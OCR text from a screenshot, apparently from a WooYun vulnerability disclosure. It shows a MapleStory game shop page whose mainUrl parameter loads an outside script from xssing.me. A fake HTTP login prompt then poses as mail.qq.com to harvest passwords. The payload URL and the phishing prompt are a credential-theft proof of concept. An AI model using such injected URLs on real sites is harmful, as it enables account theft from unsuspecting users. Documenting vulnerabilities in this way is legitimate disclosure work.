 city.mxd.sdo.com/default.aspx?mainUrl=http%3a%2f%2fxssing.me%2fauth.php%3fid%3d2407
Windows 8广告 在... 百度一下，你就知道 过和谐 撸 123 用户登陆 - hypnus ... xss XSS跨站测试代码大...
冒险岛
ONLINE
mxd.sdo.com
购买商品得到的30位领奖码有效期限为1年 冒险岛官网 购卡充值 商城帮助
首页 酷炫装备 实用消耗 宠物中心 其他商品 超值商品
宠物 宠物服饰 其他
个人账户 注销
欢迎光临，hh394099681
区服: 1区 风之大陆… 切换
盛大点券: 0点 充值
蘑菇币: 0个
个人中心 短消息
购物车 最近浏览 推荐商品
高级喇叭 10个
1000点
南瓜裤
780点
兔兔拖
480点
红心巧克力
1280点
需要进行身份验证
服务器 http://xssing.me:80 要求用户输入用户名和密码。
服务器提示：mail.qq.com。
用户名：
密码：
登录 取消
www.wooyun.org